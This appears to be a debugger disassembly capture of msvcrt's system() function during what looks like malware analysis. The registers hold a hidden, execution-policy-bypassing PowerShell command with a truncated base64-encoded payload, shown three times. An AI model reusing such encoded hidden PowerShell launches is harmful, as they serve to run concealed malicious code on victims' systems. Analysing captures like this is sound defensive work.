 00007FFAC613B74A CC int3
00007FFAC613B74B CC int3
00007FFAC613B74C CC int3
00007FFAC613B74D CC int3
00007FFAC613B74E CC int3
00007FFAC613B74F CC int3
00007FFAC613B750 48:895C24 08 mov qword ptr ss:[rsp+8],rbx system
RIP 00007FFAC613B755 48:897C24 10 mov qword ptr ss:[rsp+10],rdi
00007FFAC613B75A 55 push rbp
00007FFAC613B75B 48:8BEC mov rbp,rsp
00007FFAC613B75E 48:83EC 60 sub rsp,60
00007FFAC613B762 48:8B05 17300800 mov rax,qword ptr ds:[7FFAC61BE780] rax:"powershell -nop -W hidden -noni -ep bypass -e JAB2AGoAZQBiAGUAZgBiAHIAagB2AC
00007FFAC613B769 48:33C4 xor rax,rsp
00007FFAC613B76C 48:8945 F8 mov qword ptr ss:[rbp-8],rax
00007FFAC613B770 48:8BF9 mov rdi,rcx rcx:"powershell -nop -W hidden -noni -ep bypass -e JAB2AGoAZQBiAGUAZgBiAHIAagB2AC
00007FFAC613B773 4C:8D05 CE7C0600 lea r8,qword ptr ds:[7FFAC61A3448] 00007FFAC61A3448:"COMSPEC"
00007FFAC613B77A 0F57C0 xorps xmm0,xmm0
00007FFAC613B77D 48:8D4D D0 lea rcx,qword ptr ss:[rbp-30]
00007FFAC613B781 33DB xor ebx,ebx
00007FFAC613B783 33D2 xor edx,edx
00007FFAC613B785 F3:0F7F45 E0 movdqu xmmword ptr ss:[rbp-20],xmm0
rax=000001B50C8060B0 "powershell -nop -W hidden -noni -ep bypass -e JAB2AGoAZQBiAGUAZgBiAHIAagB2ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAG
qword ptr ds:[msvcrt.00007FFAC61BE780]=6EFBA5533CBF
.text:00007FFAC613B762 msvcrt.dll:$1B762 #1B762